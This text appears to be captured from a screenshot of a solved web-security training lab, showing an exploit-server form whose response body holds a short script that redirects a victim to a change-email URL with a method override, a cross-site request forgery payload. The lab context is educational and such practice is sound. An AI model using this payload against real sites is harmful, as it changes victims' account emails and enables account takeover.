 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a7000c20488e8acc1b4d9a1019e0040.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script> document.location = "https://0aa700b00472e8d8c1ffdaed00990025.web-security-academy.net/my-account/change-email?
email=test@test.net&_method=POST"; </script>
Store
View exploit
Deliver exploit to victim
Access log